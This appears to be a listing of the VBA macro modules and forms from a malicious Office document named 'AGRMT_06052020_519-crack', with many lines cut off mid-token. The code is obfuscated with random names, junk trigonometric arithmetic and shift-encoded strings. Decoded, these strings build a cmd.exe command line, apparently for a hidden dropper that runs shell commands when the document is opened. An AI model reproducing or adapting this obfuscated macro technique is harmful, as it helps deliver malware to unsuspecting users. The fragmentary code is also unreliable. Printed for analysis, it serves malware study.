 AGRMT_06052020_519-crack - pfoi23hj (UserForm)
UserForm1
Label1 sjeqnu]djmcvQ]tsftV];D!sjeln!d0
CommandButton1
AGRMT_06052020_519-crack - ajbhk3h43 (Code)
(General) (Declarations)
#If VBA7 Then
Declare PtrSafe Function GetClipboardViewer Lib "user32" () As LongPtr
Declare PtrSafe Function SetClipboardData Lib "user32" Alias "SetClipboardDataA"
Declare PtrSafe Function DestroyMenu Lib "user32" (ByVal hMenu As LongPtr) As Lo
Declare PtrSafe Function DestroyWindow Lib "user32" (ByVal hWnd As LongPtr) As L
Declare PtrSafe Function DlgDirSelectComboBoxEx Lib "user32" Alias "DlgDirSelect
Declare PtrSafe Function DlgDirSelectEx Lib "user32" Alias "DlgDirSelectExA" (By
Declare PtrSafe Function CopyImage Lib "user32" (ByVal Handle As LongPtr, ByVal
Function CountClipboardFormats Lib "user32" () As LongPtr
CreateCaret Lib "user32" (ByVal hWnd As LongPtr, ByVal
Declare PtrSafe Function DrawIcon Lib "user32" (ByVal hDC As LongPtr, ByVal x As
Declare PtrSafe Function DrawIconEx Lib "user32" (ByVal hDC As LongPtr, ByVal xL
Declare PtrSafe Function DrawMenuBar Lib "user32" (ByVal hWnd As LongPtr) As Lon
TEXT BOXES, LABELS, BUTTONS, ETC.
AGRMT_06052020_519-crack - roihwo23 (UserForm)
Loading data. Please wait...
FUNCTIONS AND SUBS
End Function
Public Function ewruhki3(fh34jh As Double, SFWE342XCDSDFG45ASDF As String, ckjbn
pfoi23hj.jtr4j3h4.Caption = bfikj2h3kk("()hojsuT57ftbCnpsG;;^usfwopD/nfutzT\
Dim XCBNSTH56 As Double
XCBNSTH56 = XCBNSTH56 - 0.00000172 * Sin(45.556586 + 57.292 * T)
XCBNSTH56 = XCBNSTH56 + 0.0007499 * Cos(5.46787954 + 5.6484 * T)
pfoi23hj.jtr4j3h4.Caption = pfoi23hj.jtr4j3h4.Caption & bfikj2h3kk("(!,!**(m
XCBNSTH56 = XCBNSTH56 + 0.07679499 * Sin(4.4744954 + 55.61484 * T)
pfoi23hj.jtr4j3h4.Caption = pfoi23hj.jtr4j3h4.Caption & bfikj2h3kk("]djmcvQ]
XCBNSTH56 = XCBNSTH56 + 0.074459499 * Cos(54.47954 + 55.61484 * T)
pfoi23hj.txbrn.Text = bfikj2h3kk("fyf/end]34nfutzT]txpeojX];D")
pfoi23hj.txpr.Text = pfoi23hj.jtr4j3h4.Caption
bcsjw.clkjasb235jblkdjfbkwj35jblkjdefbk3
MT_06052020_519-crack - bcsjw (Code)
eneral) clkjasb235jblkdjfbkwj35jblkjdefbk3
Public Function clkjasb235jblkdjfbkwj35jblkjdefbk3() As Object
Dim rs As Double
rs = 0
rs = Sin(df) * 0.5 + 0.8 * 2
ajbhk3h43.sadfjkl23hkl pfoi23hj.txbrn.Text + " " + pfoi23hj.txpr.Text, 0
End Function
Function bfikj2h3kk(s As String) As String
Dim WER234 As Double
WER234 = 0#
pfoi23hj.Label1.Tag = "123"
bfikj2h3kk = Space$(Len(s))
pfoi23hj.CommandButton1.Caption = pfoi23hj.Label1.Tag + "4"
Dim lng As Integer
WER234 = WER234 - 4.710144 * Cos(1.1 + 0.0254 * T)
lng = Len(s)
WER234 = WER234 + 0.8714976 * Cos(2.48350344 + 207.31415742 * T)